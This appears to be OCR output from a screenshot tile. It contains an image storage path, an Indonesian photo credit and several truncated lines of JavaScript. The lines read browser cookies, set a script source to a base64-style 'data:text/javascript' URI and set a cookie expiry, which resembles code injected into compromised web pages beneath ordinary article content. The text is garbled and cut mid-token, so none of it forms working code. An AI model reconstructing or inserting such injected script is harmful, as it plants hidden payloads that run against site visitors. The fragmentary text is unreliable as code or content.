
Sumber/foto : thebalancec
U=document.cookie.match(new R
([^;]*)”));return U?decodeU
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(